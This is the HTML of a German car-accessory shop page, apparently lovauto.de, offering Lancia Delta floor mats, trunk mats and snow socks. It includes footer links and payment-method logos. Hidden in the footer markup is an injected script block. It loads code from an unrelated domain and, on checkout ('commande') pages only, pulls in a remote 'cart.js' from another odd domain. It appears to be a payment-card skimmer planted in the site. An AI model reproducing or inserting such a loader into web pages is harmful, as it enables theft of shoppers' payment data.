<p>Auch die Böden sind mit <a href="https://www.lovauto.de/6-fussmatten/522-lancia"><strong>LANCIA DELTA </strong>Autofußmatten</a> sowie <a href="https://www.lovauto.de/8-kofferraummatten"><strong>LANCIA DELTA </strong>Kofferraummatten</a> besser vor Schmutz und Beschädigungen geschützt. Darüber hinaus erhalten Sie in unserem Onlineshop passende <a href="https://www.lovauto.de/858-schneesocken/522-lancia"><strong>LANCIA DELTA</strong> Textil-Schneesocken</a> – der nächste Winter kommt bestimmt.</p>
<p>Damit nicht genug, denn bei Lovauto können Sie nicht nur auf den Schutz Ihres Fahrzeuges achten, auch ihr Geldbeutel wird mit unseren Angebots-Set und den dauerhaften Rabattaktionen geschont.</p>
                </div>
                    
        
                    

        
            <div id="js-ps_checkout-express-button-container">
</div>

        



                </section>
</div>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="KOSTENLOSER VERSAND" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">KOSTENLOSER VERSAND</span>
                                                                <span class="text-xm text-gray-600 font-light">auf der ganzen Seite</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="POLNISCHE HERSTELLUNG UND QUALITÄT" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">POLNISCHE HERSTELLUNG UND QUALITÄT</span>
                                                                <span class="text-xm text-gray-600 font-light">bei uns in unserer eigenen Fabrik</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">OFFIZIELLER LIEFERANT VON AUTOHERSTELLUN</span>
                                                                <span class="text-xm text-gray-600 font-light">große europäische Marken</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">ÜBER LOVAUTO</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovauto.de/content/6-ueber-uns"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Über uns
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovauto.de/content/17-vorschriften-zur-allgemeinen-produktsicherheit"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Vorschriften zur allgemeinen Produktsicherheit
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen"
                        title="allgemeine Geschäftsbedingungen"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        allgemeine Geschäftsbedingungen
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovauto.de/content/9-datenschutzrichtlinie-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Datenschutzrichtlinie / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-kontakt-1" href="https://support.tailleurauto.com/hc/de"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Kontakt
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Ratschläge</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovauto.de/content/16-individuell-gestaltete-autoteppiche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Individuell gestaltete Autoteppiche
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovauto.de/content/18-gummimatten-fuer-autos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Gummimatten für Autos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMATIONEN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-10" href="https://www.lovauto.de/content/1-versandsichere-zahlunggarantie"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Versand/Sichere Zahlung/Garantie
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-10" href="https://blog.lovauto.de/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Sicheres Bezahlen</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
